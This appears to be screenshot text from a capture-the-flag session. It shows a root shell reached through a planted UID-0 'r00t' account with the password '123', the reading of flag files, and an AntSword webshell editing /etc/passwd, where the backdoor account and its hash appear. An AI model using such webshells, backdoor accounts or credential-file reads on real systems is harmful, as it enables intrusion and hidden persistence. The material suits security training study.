 C:\Windows\system32\cmd.e
ls
CONTRIBUTING.md  bower-version-update.js  css
LICENSE.txt      bower.json               img
basic.html       cors                     index.htm
sh-4.2$ su r00t
su r00t
Password: 123
[root@jquery html]# ls
ls
CONTRIBUTING.md  bower-version-update.js  css
LICENSE.txt      bower.json               img
basic.html       cors                     index.htm
[root@jquery html]# cat /
cat /
cat: /: Is a directory
[root@jquery html]# ls
ls
CONTRIBUTING.md  bower-version-update.js  css
LICENSE.txt      bower.json               img
basic.html       cors                     index.htm
[root@jquery html]# cd /
cd /
[root@jquery /]# ls
ls
bin   dev  home  lib64       media  opt   root  sbi
boot  etc  lib   lost+found  mnt    proc  run   srv
[root@jquery /]# cd /root
cd /root
[root@jquery ~]# ls
ls
Desktop  flag
[root@jquery ~]# cat flag
cat flag
flag9{ab67b0ec5c2d29c248e3aa9c7d31d620}
[root@jquery ~]# cd /
cd /
[root@jquery /]# grep -Ri flag7 2>/dev/null
grep -Ri flag7 2>/dev/null
中国蚁剑
AntSword 编辑 窗口 调试
202.0.6.236 202.0.6.236 >_ 202.0.6.236 202.0.6.236
编辑: /etc/passwd
/etc/passwd 刷新 高亮 用
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 operator:x:11:0:operator:/root:/sbin/nologin
11 games:x:12:100:games:/usr/games:/sbin/nologin
12 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
13 nobody:x:99:99:Nobody:/:/sbin/nologin
14 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
15 dbus:x:81:81:System message bus:/:/sbin/nologin
16 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
17 tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
18 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
19 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
20 simple:x:1000:1000:simple:/home/simple:/bin/bash
21 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
22 geoclue:x:998:996:User for geoclue:/var/lib/geoclue:/sbin/nologin
23 rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
24 colord:x:997:995:User for colord:/var/lib/colord:/sbin/nologin
25 pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
26 gdm:x:42:42::/var/lib/gdm:/sbin/nologin
27 chrony:x:996:992::/var/lib/chrony:/sbin/nologin
28 mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
29 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
30 r00t:wUewsyVmHwAbM:0:0:root:/root:/bin/bash
31